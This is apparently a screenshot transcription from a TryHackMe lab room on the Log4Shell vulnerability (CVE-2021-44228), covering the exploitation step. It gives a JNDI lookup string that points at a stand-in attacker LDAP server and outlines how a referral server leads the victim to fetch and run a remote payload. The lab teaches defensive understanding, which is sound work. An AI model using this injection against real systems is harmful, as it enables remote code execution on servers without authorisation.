 TryHackMe | Solar, exploiting log
https://tryhackme.com/room/solar
0%
Task 1 CVE-2021-44228 Introduction
Task 2 Reconnaissance
Task 3 Discovery
Task 4 Proof of Concept
Task 5 Exploitation
At this point, you have verified the target is in fact vulnerable by seeing this connection caught in your netcat listener. However, it made an LDAP request... so
all your netcat listener may have seen was non-printable characters (strange looking bytes). We can now build upon this foundation to respond with a real
LDAP handler.
We will utilize a open-source and public utility to stage an "LDAP Referral Server". This will be used to essentially redirect the initial request of the victim to
another location, where you can host a secondary payload that will ultimately run code on the target. This breaks down like so:
1. ${jndi:ldap://attackerserver:1389/Resource} -> reaches out to our LDAP Referral Server
2. LDAP Referral Server springboards the request to a secondary http://attackerserver/resource
3. The victim retrieves and executes the code present in http://attackerserver/resource